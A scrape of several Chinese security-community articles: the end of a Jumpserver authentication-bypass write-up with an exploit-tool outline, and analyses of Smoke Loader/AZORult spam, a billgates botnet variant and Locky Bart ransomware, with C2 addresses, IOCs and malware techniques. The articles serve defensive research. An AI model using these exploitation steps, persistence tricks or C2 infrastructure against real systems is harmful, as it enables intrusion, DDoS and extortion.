### 传统的基于cookie的方式
采用这种方式,应用本身的认证和提供WebSocket的服务,可以是同一套session
cookie的管理机制,也可以WebSocket服务接口自己来维护基于cookie的认证。
Jumpserver系统Web终端的功能,调用的/koko/ws/terminal/接口就是采用这种方式。
ws://192.168.18.182:8080/koko/ws/terminal/?target_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&type=asset&system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73
请求URL中携带的参数值 target_id、type、system_user_id
基本长期复用,接口主要依靠建立会话传送的Cookie来识别身份,这里的session cookie的管理机制与系统是共享的。
### 基于Token的方式
当客户端要与接口建立连接时,向http服务获取token,客户端作为初始握手的一部分携带有效token打开websocket连接,服务端验证token有效性合法性,认证通过则同意建立websocket会话连接。
漏洞执行命令利用的/koko/ws/token/接口采用的就是基于token方式进行认证
ws://192.168.18.182:8080/koko/ws/token/?target_id=845fad2b-6077-41cb-b4fd-1462cca1152d
接口取target_id参数值,识别参数值有效性及对应用户身份,认证通过则同意建立websocket连接。
###
### 认证方式对比
传统基于cookie的方式,若websocket接口与系统协调同一种共享的认证方式,造成websocket服务与应用服务的耦合性大,依赖性强。若websocket服务自己维护基于cookie的认证,它只是一个解决通信连接的服务,为此付出成本不小。综上,还是采用基于token的认证方式更加高效。
采用基于token的认证方式则需要考虑提供token服务的API安全性,如本文分析的漏洞,提供token的/connection-token接口存在认证绕过问题,攻击者通过绕过/connection-token接口的身份验证,获取token,在有效时间内可与目标建立websocket连接。
# 0x05利用工具
## 编写思路
1.读取日志
根据上文漏洞利用的流程,需要先通过未授权的/ws/ops/tasks/log/接口读取日志文件/opt/jumpserver/logs/gunicorn.log
,其中包含大量的接口请求记录,我们需要提取/api/v1/perms/asset-permissions/user/validate/ 接口信息。
2.筛选可用资产
日志文件中提取出的数据为历史连接记录,但不一定可以被利用,需要对其进行连接测试,筛选出可被利用的资产。
3.执行命令
在可用资产列表中选择目标进行攻击,执行指定命令。
更多细节请移步:<https://github.com/Veraxy00/Jumpserver-EXP>
## 总结
1.通过未授权的 /ws/ops/tasks/log/ 接口读取日志文件,我们仅筛选了部分接口信息,日志中包含大量数据,还有更多利用价值。
2.官方给出的漏洞影响版本不准确,部分版本由于接口认证方式问题不可被利用。
3.根据实际场景不同,漏洞利用工具还须继续改进,欢迎提出改进建议。
* * * | 社区文章 |
FortiGuard实验室的威胁分析报告。
去年11月,FortiGuard 实验室发现了一些垃圾邮件,其中包括对日本公民的海啸预警邮件。
这些垃圾邮件中含有一个日本气象厅(JMA)的虚假链接,当用户点击这个链接时,计算机将会自动下载`Smoke
Loader`木马。在对这个虚假网站进行监控后,我们发现,原来点击会导致下载`Smoke
Loader`木马的链接在11月底被另一个新的链接所取代,该链接部署了另一个攻击木马`AZORult`,它可以收集并传送受感染系统的数据信息。
这两种恶意软件版本仅在俄罗斯地下论坛上出售。目前为止,那些伪造的JMA网站仍然可以充当`AZORult
C&C`服务器的角色,他们会将用户的访问地址重定向到合法的JMA网站。在进一步研究虚假JMA网站背后隐藏的域名信息后,我们发现了另一个与这个虚假网站类似的攻击事件。
在本文中,我们将会分析从虚假JMA网站下载的恶意软件,并由此研究其他相似的攻击事件。
### 虚假假海啸警报
在2018年11月期间,JMA两次宣布其正在针对居住在日本东北部地区的人们进行虚假的海啸预警邮件活动。 官方公告可在以下链接中找到:
[https://www.jma.go.jp/jma/press/1811/08c/WARNmail_20181108.pdf](http://www.jma.go.jp/jma/press/1811/08c/WARNmail_20181108.pdf)
<https://twitter.com/JMA_kishou/status/1063345647653281794>
这些垃圾邮件的内容不使用原生日语。从这些邮件所使用的语法问题中可以看出,它们很有可能是由外国人编写或者是由机器翻译而成的。这两个类型的垃圾邮件都会导致受害者在无意中下载恶意文件。下载链接如下:
`hxxp://www.jma-go[.]jp/jma/tsunami/tsunami_regions.scr`
上述域名示图中,`https://www.jma.go.jp`看起来像一个合法的JMA域名,但事实上并不是这样。日本气象厅通过发送推特向用户提醒真假域名间的差异即在它的真实域名中使用的字符是“
- ”(连字符)而不是“.”(点)。
### 网站payload随时间变化
我们已对恶意软件的下载链接进行了长达一个月的实时监控,并记录了对下载的恶意软件所做的以下更改。
表2为`对hxxp://jma-go[.]jp/jma /tsunami/1.exe`中的恶意软件下载链接所做的更改。
文件`1.exe`已经于11月底被网站删除。
11月25日之后,下载的恶意软件的链接木马从Smoke Loader变为AZORult。它们都使用`jma-go [.] jp`域作为C&C服务器。
**`Smoke Loader C&C`服务器:**
`hxxp://jma-go[.]jp/js/metrology/jma.php`
**AZORult C&C服务器:**
`hxxp://www.jma-go[.]jp/java/java9356/index.php`
**Smoke Loader:**
属于`Smoke
Loader`系列的四个样本全部使用了相同的shellcode加载程序和payload。下载后,他们会尝试下载额外的插件DLL或是下一阶段的恶意软件。但不幸的是,我们无法观察到此次活动的下一阶段攻击。[这里](https://www.cert.pl/en/news/single/dissecting-smoke-loader/)是`CERT.PL`撰写的关于`Smoke Loader`的详细报告。我们将在下一节中提到其功能中的某些部分。
**逆向分析**
`Smoke Loader`在运行其最终payload之前使用了多种反分析技术。
我们发现此攻击事件中使用了包括一些基本技术在内的众多技术,如PEB标志和跳转链的反调试检查技术等。
它会通过检查`sbiedll`的使用情况来检测它是否在`sandbox`中运行。
在比较以下注册表项中的值的同时,它还使用一些知名的虚拟机名称以检查虚拟机的使用情况:
* HKLM\System\CurrentControlSet\Services\Disk\Enum
* HKLM\System\ControlControlSet\Enum\IDE
* HKLM\System\ControlControlSet\Enum\SCSI
#### 键盘布局检查
它还将对被感染的计算机进行键盘语言检查,以确保俄罗斯和乌克兰的用户不会感染木马。
#### PROPagate代码写入
这种代码写入技术最初于2017年被发现,Smoke Loader自2018年7月开始使用这种技术,以下是一份讨论该技术的技术报告。
我们在报告的最后找到了以下代码。它使用回调函数配置`UxSubclassInfo`结构以运行`explorer.exe`,并触发写入的代码,然后将消息发送到窗口。触发回调函数后,它会运行写入的解密的`AZORult`的payload。
#### 过程监控
在连接到C&C服务器之前,它创建了两个用于监视进程和窗口的线程以作为另一个反分析功能。在这些线程中,它会计算进程名称和窗口名称的哈希值,并将它们与其payload中的硬编码名称的哈希值进行比较。如果它找到符合条件的进程或窗口,它将立即将这些进程或窗口终止。
#### C&C服务器
此攻击事件中的所有Smoke Loader示例都使用以下URL作为其C&C服务器。
`hxxp://jma-go[.]jp/js/metrology/jma.php`
该URL从图8所示的结构解密。这是一种用于解密字符串的简单算法,在这些样本中体现的解密算法如下所示。
decrypted_byte = not (encrypted_byte xor 0x36 xor 0x04 xor 0xAE xor 0xB8)
#### 恶意软件第二阶段的执行
1.无文件方法:将下载的有效负载映射到内存中,然后立即运行。
2.下载DLL并立即加载它。
3.下载DLL或EXE文件,并将其作为服务注册到`regsvr32`中。
#### AZORult
AZORuly具有在受害者系统中搜索以下应用程序信息的功能。
1.浏览器历史记录
2.加密货币钱包
1. Skype
2. Telegram
3. Steam
#### C&C 服务
在此攻击事件中,域“`jma-go [.] jp`”用来作为恶意软件的C&C服务器。
`hxxp://www.jma-go[.]jp/java/java9356/index.php`
在AZORult版本3.3中,它使用密钥缓冲区和密钥缓冲区元素的指定权重来解密被加密的URL。
图9为解密的第一个字符的示例。
它连接到C&C服务器并尝试下载第二阶段中包含的恶意软件,有以下两种执行方法:`CreateProcessW`和`ShellExecuteExW`。
无论它是否是.exe结尾,使用哪一种仅取决于URI扩展。
#### 通过不同的路径进行传播
此活动使用不同的路线传播`AZORult`。
1. `hxxp://thunderbolt-price[.]com/Art-and-Jakes/Coupon.scr`
这个网站用于宣传日本的攻击事件,我们发现其中有一个地址可以下载`Coupon.scr`,这是一个属于AZORult的恶意软件,它与我们之前提到的文件相同,其哈希值为:
`748c94bfdb94b322c876114fcf55a6043f1cd612766e8af1635218a747f45fb9`
1. `hxxp://bite-me.wz.cz/1.exe`
这与我们前面提到的文件相同,哈希值为:
`70900b5777ea48f4c635f78b597605e9bdbbee469b3052f1bd0088a1d18f85d3`
#### 其他服务的发现
我们决定进一步调查此案例,以试图找到此恶意攻击事件背后的可能参与者。
首先,我们分析恶意域“`jma-go [.] jp`”。 当有人直接访问恶意网站时,它会将用户重定向到合法的JMA网站。
在检查网站重定向脚本时,我们观察了一些用西里尔语编写的注释。
很有趣的是,有人把这些人留在现实的竞选活动中,所以我们决定在网上搜索评论。我们很快就对其中一个进行了评论:一个昵称为“vladvo”的用户在其中一个上发了帖子。
俄罗斯论坛,询问重定向和iframe。 他作为自己制作的解决方案提供的代码与恶意网站上使用的重定向代码完全匹配。 甚至评论和空格都是一样的。
这里该用户唯一改变的是“`window.location`”参数中的链接。 然而我们无法确定“vladvo”用户是否与此案例相关联。
他于2012年10月20日发布此消息,因此帖子目前已有6年历史。 很可能有人只是将这段代码重新用于攻击中。
在分析了脚本之后,我们决定检查恶意域的WHOIS信息。 在这里,我们发现了一些有趣的信息,这些信息为我们提供了查找同一个黑客的攻击行为提供了帮助。
首先,我们发现使用WHOIS信息中的电子邮件注册的网站 - `lixiaomraz [@] gmail.com`。
* hxxp://www.montepaschi-decreto-gdpr[.]net
* hxxp://www.posteweb-sicurezza[.]com
然后我们发现第一个网站已经在MPS银行网络钓鱼活动中使用:
我们可以假设`hxxp://www.posteweb-sicurezza [.] com`网站也遭遇了相同的攻击手法。
接下来,在WHOIS历史记录我们发现了同一个参与者曾在`09.02.2018`中注册的其他五个域名:
· hxxp://www.3djks92lsd[.]biz
· hxxp://www.38djkf92lsd[.]biz
· hxxp://www.38djks92lsd[.]biz
· hxxp://www.348djks92lsd[.]biz
· hxxp://www.38djks921lsd[.]biz
旧的WHOIS条目中列出的所有数据都与`jma-go [.] jp`列出的注册商信息相匹配:
所有网站都伪造成音乐,视频或购物网站。 但他们的真实目的却大相径庭。
一旦用户尝试从这些文件下载文件,它们将被重定向到其他网站,最后会下载合法的`7zip
16.02(1f662cf64a83651238b92d62e23144fd)`软件安装程序。然而这些网站看起来仍然没有payload,或者它们已经被更改。
攻击者可能正在使用7zip包进行测试。
我们能够在攻击中检测到多个重定向:
· hxxp://writingspiders[.]xyz
· hxxp://catsamusement[.]xyz
· hxxp://oatmealtheory[.]xyz
· hxxp://canvasporter[.]pw
所有域名都比主要的.biz域名出现的要早。
这可能意味着攻击者仍在进行黑客攻击,之后我们很快就发现了与上述5个网站相关的一个攻击活动。然而重定向域的WHOIS信息没有给我们提供线索,或者他们使用了反测试软件技术。
除了可以进行恶意软件传播之外,我们还在网站的背景中发现了另一个活动。 我们在检查页面源代码,找到了一个隐藏在左下角的隐秘iframe对象。
对象的大小为1x1。
我们可以看到,iframe对象指向YouTube视频播放器的链接。 除此之外,自动播放功能也已经开启。 这意味着视频会在后台进行隐身播放。
这种技术常被用于推广视频或者增加播放次数。
除了链接到YouTube之外,我们还观察到了几个链接到Twitter和Facebook的iframe。
我们发现的五个网站并没有许多用户来访问,所以我们判断此类活动可能是刚刚开始或者正处于测试阶段。
除了我们上述所说的域名外,还发现了在“Kupriushin Anton”上注册的另外两个网站:
· hxxp://Craigslist[.]business
· hxxp://Craiglist[.]news
然而目前这些网站无法使用。很明显,攻击者试图掩盖`Craigslist`网站的名称。
总而言之,攻击者正在快速开发其攻击工具并从不同的角度进行恶意攻击并从中获利。
### 结论
自去年11月以来,FortiGuard实验室就开始检测这个假冒的海啸预警活动,并研究了此恶意活动背后的黑客组织。
我们发现这些可下载的恶意软件目的是感染受害者并窃取其重要信息,从而提高从`Smoke Loader`切换到`AZORult`的效率。
与此同时,我们检测到假冒JMA网站的注册人还为其他的钓鱼活动创建了相应的网站。
`FortiGuard`实验室将继续监控这些恶意事件。
### 解决办法
使用以下解决方案可以保护`Fortinet`用户免受上述的恶意威胁:
* 文件由FortiGuard Antivirus检测
* 我们使用`FortiGuard Web`过滤服务阻止恶意的网络钓鱼URL
### IOCs
**样例:**
27aa9cdf60f1fbff84ede0d77bd49677ec346af050ffd90a43b8dcd528c9633b -W32/Kryptik.GMMP!tr
42fdaffdbacfdf85945bd0e8bfaadb765dde622a0a7268f8aa70cd18c91a0e85 -W32/Kryptik.GMOP!tr
fb3def9c23ba81f85aae0f563f4156ba9453c2e928728283de4abdfb5b5f426f -W32/Kryptik.GMVI!tr
70900b5777ea48f4c635f78b597605e9bdbbee469b3052f1bd0088a1d18f85d3 -W32/GenKryptik.CSCS!tr
a1ce72ec2f2fe6139eb6bb35b8a4fb40aca2d90bc19872d6517a6ebb66b6b139 -W32/Generik.CMTJTLW!tr
7337143e5fb7ecbdf1911e248d73c930a81100206e8813ad3a90d4dd69ee53c7 -
W32/GenKryptik.CSIZ!tr
748c94bfdb94b322c876114fcf55a6043f1cd612766e8af1635218a747f45fb9 -W32/Generik.JKNHTRB!tr
**下载URL地址**
hxxp://www.jma-go[.]jp/jma/tsunami/tsunami_regions.scr - Malware
hxxp://jma-go[.]jp/jma/tsunami/1.exe – Malware
hxxp://thunderbolt-price[.]com/Art-and-Jakes/Coupon.scr – Malware
hxxp://bite-me.wz[.]cz/1.exe – Malware
**C &C地址**
hxxp://jma-go[.]jp/js/metrology/jma.php - Malicious
hxxp://www.jma-go[.]jp/java/java9356/index.php - Malicious
**其他Url地址**
hxxp://montepaschi-decreto-gdpr[.]net/ - Phishing
hxxp://montepaschi-decreto-gdpr[.]net/procedura-per-sblocco-temporaneo-decreto/conferma_dati.html – Phishing
hxxp://certificazione.portalemps[.]com/ - Phishing
hxxp://certificazione.portalemps[.]com/verifica-conto/ - Phishing
hxxp://Craigslist[.]business - Phishing
hxxp://Craiglist[.]news – Phishing
hxxp://www.3djks92lsd[.]biz - Phishing
hxxp://www.38djkf92lsd[.]biz - Phishing
hxxp://www.38djks92lsd[.]biz - Phishing
hxxp://www.348djks92lsd[.]biz - Phishing
hxxp://www.38djks921lsd[.]biz - Phishing
hxxp://writingspiders[.]xyz - Malicious
hxxp://catsamusement[.]xyz - Malicious
hxxp://oatmealtheory[.]xyz - Malicious
hxxp://canvasporter[.]pw - Malicious
本文为翻译稿件,稿件来源于:https://www.fortinet.com/blog/threat-research/fake-tsunami-brings-malware-to-japan.html | 社区文章 |
# 某僵尸网络被控端恶意样本分析
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
**by 360信息安全部-王阳东(云安全研究员)**
**0x0. 引子**
近期, 部署于360云平台( https://cloud.360.cn
)的”360天眼威胁感知系统”发现系统告警某合作伙伴刚开通的云主机存在异常流量,联合排查后发现有恶意攻击者利用redis
crackit漏洞入侵服务器并种植了名为unama的恶意程序。
360云安全研究员 –“王阳东”对此恶意程序进行较为深入的分析,此样本可能是billgates僵尸网络的一个变种。
**0x1. billgates后门简介**
billgates是一个近几年非常活跃的DDoS僵尸网络,此程序组成的僵尸网络遍及世界。网络中bot节点多是一些存在弱口令或软件漏洞的linux主机,攻击者利用ssh爆破、exploit、1day、2day等方式对大量IP进行攻击尝试获得服务器的控制权,并通过部署僵尸木马被控端壮大僵尸网络。僵尸网络根据服务端命令可以实现DDoS攻击、反弹shell等多种操作。
**0x2. 样本分析**
捕获到的样本文件大小为1223123字节,MD5值为EFF1CB4E98BCC8FBCBDCA671D4C4A050。
通过readelf得到的源代码文件名共有44个,从源文件名猜测此程序有较多工作线程。
静态分析后发现此样本不同部分间的代码风格差异较大:main函数的代码比较简单粗糙,而主功能类CManager及附属类部分却展现出病毒作者对C++的熟练应用。
**0x2.a. main函数**
初始化操作:
程序使用自定义算法从.rodata段解密出配置信息并保存,获取程序文件大小与配置信息中的对应值进行对比实现简单的自校验,然后在父进程路径中查找gdb实现反调试。
调用自定义解密函数,获取硬编码数据进行拼接,得到如DbSecuritySpt、selinux、getty、/tmp/moni.lod、/tmp/gates.lod等字符串并存储到全局变量。检查当前程序路径确定要执行的功能。
路径和功能的关系如下:
若是0,1,2类后门则从硬编码中拼接一串十六进制数字符串(其实是两部分十六进制数,以大写字母O分隔,看似一串),
根据后门类型解密对应部分的十六进制数串,0,1类后门得到的配置是173.254.230.84:3411:1:1:yz:1,
2类后门得到的配置是fk.appledoesnt.com:30000:1:1:yz:1。用冒号分隔字符串得到6个配置项并保存。
检测文件名是否是“update_temporary”,若是则执行DoUpdate并退出。
执行对应的功能函数。
**MainMonitor(守护进程):**
进入daemon,产生pid文件/tmp/moni.lod,读取/tmp/notify.file内容并保存,创建线程类CThreadMonGates并启动监视线程,主线程循环sleep挂起。监视线程每分钟判断一下/tmp/gates.lod文件(MainBackdoor功能进程的pid
file),
若文件不存在则复制自身到从notify.file中获取到的文件路径并执行新路径下的程序。
**MainBeikong(程序安装):**
进入daemon模式,调用KillChaos结束/tmp/moni.lod和/tmp/gates.lod指向的旧进程
(病毒作者搞错了strcmp的返回值,所以这里的代码并没有什么卵用),再次结束/tmp/moni.lod,结束/tmp/bill.lock并删除bill.lock。再次结束/tmp/gates.lod并设置自身pid文件。在/etc/init.d、/etc/rc(1-5).d等路径设置S97DbSecuritySpt启动项。
结束/usr/bin/bsd-port/下getty.lock和udevd.lock对应的进程,删除udevd.lock,复制自身到
/usr/bin/bsd-port/getty(对应MainBackdoor)并启动。将当前程序路径写入/tmp/notify.file(守护进程使用),复制当前文件到/usr/bin/.sshd(对应MainMonitor)并启动。执行MainProcess函数。MainProcess函数包含了木马的主要功能。
之所以在安装操作中执行猜测是因为病毒的一处配置错误:
由于之前以字母O分隔的两串hex顺序搞反了,导致2类后门(木马功能主体)得到的是fk.appledoesnt.com这一无效域名,而1类后门(安装程序)却能得到173.254.230.84:3411这个有效IP,所以在没有找到问题原因的情况下在安装函数最后加入主功能函数(MainProcess)也不失为一种临时解决方案。
**MainSystool(系统工具替换):**
获取当前程序名及参数,调用/usr/bin/dpkgd/下对应的原始系统程序(netstat
、lsof、ps、ss)。从原始系统程序的输出中过滤掉包含木马所在目录、服务端通信端口等信息的行。
**MainBackdoor(木马功能主体):**
进入daemon,设置pid文件,以
S99selinux为服务名创建启动项。移动系统程序ps、ss、netstat、lsof到/usr/bin/dpkgd/目录,复制自身到/bin、/usr/bin、/usr/sbin下替换ps、ss、netstat、lsof等系统程序,执行主功能函数MainProcess。
**MainProcess函数:**
主功能函数MainProcess首先挂起2秒,删除升级用的临时文件( ./update_temporary
),根据/etc/resolv.conf和谷歌dns(8.8.8.8、8.8.4.4)初始化CDNSCache类的实例g_dnsCache。
初始化g_cnfgDoing(尝试读取conf.n文件)、g_cmdDoing(尝试读取cmd.n文件)、g_statBase类实例,将g_sProvinceDns中330个IP转为数字形式存入g_provinceDns对象。尝试通过insmod加载当前目录下的xpacket.ko驱动(未发现此文件)。从/usr/lib/libamplify.so中读取IP存入g_AmpResource结构(未发现此文件)。初始化CManager(1076字节),设置信号处理函数,无限循环sleep。
**0x2.b. CManager类(画风突变):**
CManager类包含了bot的所有功能,此类拥有很多成员,每个成员实现一定的功能,其主要成员对应列表大致如下:
CManager::Initialize函数对成员进行了初始化操作,根据g_cmdDoing检查是否有未处理的命令,若有则立刻执行。
初始化完成员变量后执行CManager::MainProcess,根据g_iGatsIsFx的值(此时为1)设置程序工作在被控端模式,获取vectorIPs中的IP
(此时只有strConnTgts指向的IP)针对每个IP初始化一个CThreadFXConnection并加入set,完成后无限循环sleep。
CThreadFXConnection线程类最终调用CManager::FXConnectionProcess建立与控制服务器的TCP连接,连接建立后调用CManager::ConnectionProcess初始化CInitResponse对象并发送一个通知数据包:
其中CInitResponse中包含IP (c0 a8 7a 87) 192.168.122.135,系统版本信息,Cpu及内存等信息。
发送完初始化包后,CManager::ConnectionProcess进入收发数据的循环,通过CManager::RecvCommand接收数据并封装到CCmdMsg结构,将CCmdMsg加入CThreadSignaledMessageList<CCmdMsg>队列。
通过CManager::SendClientStatus发送bot状态。
CCmdMsg由CManager::TastGatesProcess线程负责从接收队列中取出并分发(CThreadTaskGates线程类启动的线程)。
CCmdMsg大致类型如下:
CManager类大致结构如下:
DDoS攻击最终通过CManager::DoAtkStartCommand实现,这个函数读取CCmdMsg中的CTask对象,根据CConfigDoing(conf.n)全局配置设置CThreadAtkCtrl线程对象。CThreadAtkCtrl::ProcessMain会根据配置执行普通攻击或内核级攻击。普通攻击通过CThreadAtkCtrl::DoNormalSubTask执行,该函数最终调用CThreadAtkCtrl::StartNormalSubTask,根据每个任务初始化一个CThreadNormalAtkExcutor线程类。最终线程函数为CThreadNormalAtkExcutor::ProcessMain,此函数会根据CSubTask.taskType的值初始化一个CPacketAttack的子类用于执行相应的攻击,type值与攻击类型的对应关系如下:
CThreadNormalAtkExcutor::ProcessMain根据配置调用Create成员构造特定类型所需的数据。
调用成员函数Do,Do调用MakePacket构造攻击数据包,调用UpdateCurVariant修改数据包的一些属性(如TCP顺序号等),调用SendPacket发送数据包。Do函数被循环调用,直到预定数目的攻击完成。
内核攻击通过调用CThreadAtkCtrl::DoKernelSubTask执行(type 0x43),
该函数最终调用CThreadAtkCtrl::StartKernelSubTask,初始化CThreadKernelAtkExcutor。
最终执行线程为CThreadKernelAtkExcutor::ProcessMain,
此函数fork当前进程,在每个CPU上执行函数CThreadKernelAtkExcutor::KCfgDev,此函数发送命令rem_device_all(移除所有设备)、add_device
ethN(添加网卡N)、max_before_softirq(改变数据包内核中断阈值)到pktgen设备,N为0、1、2等,指向网卡名称。pktgen设备位于/proc/net/pktgen/kpktgend_X,其中X为当前cpu号。病毒作者在这里犯了一个错误,kpktgend_X中X指关联到当前包产生器的cpu号,但病毒作者在这里用的是网卡号,这个错误导致病毒在生成数据包时只用到了一个cpu,无法充分利用多核多cpu的性能。完成pktgen设备的初始化后,CThreadKernelAtkExcutor::ProcessMain调用CThreadKernelAtkExcutor::KCfgCfg,此函数通过/proc/net/pktgen/ethN配置包产生器。配置包含攻击目标IP端口、发送攻击数据包数目、包大小随机范围、数据包之间的等待时间、源IP随机范围、源端口随机范围等信息。设置完pktgen的参数后CThreadKernelAtkExcutor::ProcessMain向/proc/net/pktgen/pgctrl写入start来启动攻击。
**0x3. 攻击模拟**
修改bot的控制服务器IP到本机并编写简单的控制端脚本,在虚拟机中进行tcp rst攻击实验:
在设置攻击目标为192.168.122.1:9876,数据包大小范围为128-500,线程数目为200,攻击次数100并关闭Cpu负载均衡开关后得到的攻击数据包如下:
可以看到单个bot在此次攻击中共发送了21268252个攻击数据包,数量惊人。
由于Cpu使用率限制选项设为关闭,bot最大化使用系统资源,双核cpu达到192.4%的利用率。
**0x4. 总结**
通过此样本可以发现黑产团队的DDoS攻击实力已经到了”比较娴熟”的地步,而根据样本中不同部分的不同代码风格猜测黑产团队可能存在多人多团队合作的编程方式或“黑吃黑”的代码盗用情况,也许。
IT基础技术不断发展的今天,追逐利益的黑产团队依然在不懈的利用刚暴露出来的漏洞攻击着那些疏忽的操作系统,威胁着用户的数据安全。用户愿意将他们的数据、过程实现、想法放到我们的云平台,是因为他们相信我们能让这些数据的隐私和安全得到有力的保证,360云安全团队持续为您构建一个安全云。 | 社区文章 |
# 【木马分析】新版“Locky Bart”勒索软件二进制和后端服务器分析
|
##### 译文声明
本文是翻译文章,文章来源:malwarebytes.com
原文地址:<https://blog.malwarebytes.com/threat-analysis/2017/01/locky-bart-ransomware-and-backend-server-analysis/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[overXsky](http://bobao.360.cn/member/contribute?uid=858486419)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**背景分析**
本文我们将介绍Locky Bart勒索软件。Locky Bart的开发者已经有两个非常成功的勒索软件,分别被称为“Locky”和“Locky
v2”。在一些用户报告感染Locky Bart后,我们开始调查它们并寻找差异,以获得更多的信息来理解这个新版本。
Locky Bart勒索软件具有与其前身不同的新特性。它可以在不需要联网的情况下加密机器,并且采用了更快的加密机制。
我们的研究还表明,Locky
Bart的后端基础设施可能由与原始版本不同的威胁主体维护。虽然恶意软件内部的二进制存在大量的相似之处,但是仍有一些显着的差异值得关注。
这些差异包括: 应用程序代码中的注释,但更重要的是后端服务器中使用的软件类型。
这些发现并不意外,因为网络犯罪分子常常被冠以分享、租赁、销售、甚至偷窃彼此的恶意代码的名声。
**二进制分析**
在以前的版本中,Locky
Bart使用了更简单的加密过程。它枚举了要加密的文件,将它们放在受密码保护的ZIP存档中,并不断重复此过程直到所有文件都被加密完成。开发者并没有使用AES加密算法来保护ZIP存档,而是使用了一个老旧的算法,也正因如此,研究人员能够开发出对应的解密软件。
Locky Bart会执行一组相当直接的操作来加密受害者的文件。操作列举如下:
使用VSSadmin擦除系统还原点。
生成种子来创建加密用户文件的密钥。
枚举它将要加密的文件,跳过某些文件夹来提高速度。
使用生成的密钥加密枚举文件。
使用主密钥加密用于加密文件的密钥,得到的密钥被用于标识它们的受害者身份的“UID”。
在桌面上创建一个带有付款页面链接及其“UID”的赎金记录。
图1:用于生成种子的函数,创建用于加密文件的密钥。它使用诸如系统时间,进程ID、线程ID、进程活动时间和CPU时钟这样的变量来生成随机数。
图2:用于枚举并加密文件的函数。
图3:Locky Bart将跳过包含像tmp、Recovery、AppData等这些字符串的任何文件夹。
图4:Locky Bart要加密的文件类型
图5:Locky Bart中用于赎金说明的字符串。
其中 “khh5cmzh5q7yp7th.onion”是支付服务器,并且样本UID “AnOh / Cz9MMLiZMS9k /
8huVvEbF6cg1TklaAQBLADaGiV”将与URL一起被发送到服务器以供受害者进行支付。请记住,UID只是可用于解密受害者文件的密钥的加密版本。
Bart
Locky的开发者如何获得密钥(UID)的方式是新版本与其前身的最主要区别。当勒索软件的受害者访问URL以支付赎金时,他们不知不觉地将其解密密钥发送给了犯罪分子。
让我们以一个更加细致的方法来分解这个过程,以便能够更好地理解它。
1、Locky Bart收集受害者机器上的相关特征信息以创建加密密钥。
2、Locky Bart使用在上一步中根据种子创建的密钥来加密用户的文件。
3、Locky Bart使用公钥/私钥对方法中的公钥,用单向加密机制加密用于原始加密的密钥。用于此加密过程的私钥驻留在恶意软件服务器上并且受害者无从访问。
4、然后Locky
Bart在受害者的机器上生成一个URL。它包含指向托管恶意后端网站的由TOR隐藏的.onion后缀地址的链接。该链接中包含用户ID。该UID是加密形式的解密密钥。
5、受害者访问.onion站点,恶意软件服务器将收集到加密的UID。
这个UID对受害者是无用的,因为他们没有私钥来解密他们的文件。
然而,对于勒索软件开发者的服务器来说是有用的,这意味着他的服务器不仅可以使用UID来识别受害者,而且还可以在受害者支付赎金后将UID解密成受害者文件的加/解密密钥(在对称密码体制中,加密密钥和解密密钥相同;而在非对称密码体制中,公钥可由任何人获取,但私钥只有本人知道,译者注)。
最后,只有勒索软件开发者可以解密用户的文件,并且由于此特性,不需要再访问恶意软件服务器来加密它们。
**软件保护技术**
Locky Bart二进制也使用了软件保护技术。这种技术被称为代码虚拟化,并通过使用“ [WPProtect
](https://github.com/xiaoweime/WProtect)”软件将其加入了Locky Bart的二进制中。
这显然使得二进制逆向变得更加困难,并且使得代码更加复杂化。这种类型的软件的合法使用在反盗版机制中最常见。采用该技术的软件的商业版本的示例是[Themida
](http://www.oreans.com/themida.php)。Locky
Bart的作者可能选择了这种特殊的防篡改机制,因为它是免费的、开源的、并提供了许多功能。这种软件保护技术的采用是一种十分麻烦的发展。这些应用程序,包括WPProtect在内,都使得逆向和分析变得更具挑战性。
**服务器分析**
Locky Bart服务器主要用于向受害者提供支付机制来支付赎金。机制中包括:
接收用作付款方式的比特币。
将比特币转移到其他钱包。
为受害者生成解密EXE。
向受害者提供解密EXE。
收集关于受害者的更多信息。
Locky Bart后端运行在一个名为yii的框架上。Yii是一个高性能的PHP框架,最适合开发Web 2.0应用程序。这个框架包含了大量关于Locky
Bart内部工作的信息。
图6:包含有关配置服务器详细信息的Yii调试面板
访问此控制面板显示:
服务器上运行的所有软件的配置设置,比如PHP,Bootstrap,Javascript,Apache(如果使用),Nginx(如果使用),ZIP等等。
向服务器发出的每一项请求,包括其请求信息、标题信息、主体、时间戳以及它们的起始位置。
显示每个错误、跟踪和调试选项的日志。
所有自动化电子邮件函数。
MYSQL监视功能,显示每个语句的作用和它的返回值。
Locky
Bart将信息存储在MYSQL数据库中。MYSQL服务器的凭据驻留在站点路径下“Common”文件夹中的“Config”PHP文件中。示例路径如下所示:/srv/common/config/main-local.php
图7:Locky Bart的服务器中MYSQL配置文件的内容
MYSQL数据库中包含的信息包括受害者的唯一标识符、加密密钥、比特币地址、付费状态和时间戳。
图8:数据库中保存勒索软件信息的表的一小部分
Locky Bart服务器还包含第二个数据库,其中包含有关勒索软件受害者的进一步信息
图9:Locky Bart勒索软件的“Stats”表示例
图10:在服务器上找到的“ReadMe”文件好像详细列举了Stats数据库上的一些功能
Locky
Bart服务器包含一个“BTCwrapper.php”文件,它使用一个“controller”控制器方法公开一个“BTC”比特币(BiTCoin)钱包类,这样所有其他PHP文件都可以调用这个类。该类通过用户名和密码启动与比特币服务器的连接。这个类包含完整的方法来控制和使用由犯罪分子设置的主比特币钱包来储蓄所有收到的钱。这个钱包会定期清空。这个类也可以创建新的比特币地址,并有能力清空那些钱包中的钱把它们付款到主钱包里去。还有一些方法可以检查每个受害者的付款情况。
图11:一些BTCWrapper类中调用的函数
图12:BTCWrapper类的前几个函数。
该类使用CURL联系与区块链通信的本地运行的比特币服务器。
Locky Bart服务器有2个接收受害者转账的比特币地址,当前是第一个:
图13:与Locky Bart相关联的当前BTC地址在其使用寿命中累积了7,671.60美元
然后是第二个,它在恶意软件服务器上的PHP配置中被引用。
图14:同样与Locky Bart相关联的旧BTC地址累积了457,806.06美元
此勒索软件的服务器配置与合法业务非常相似。它模仿充当了一个“支持票务部”,用户可以联系勒索软件支持服务描述任何他们可能遇到的问题。
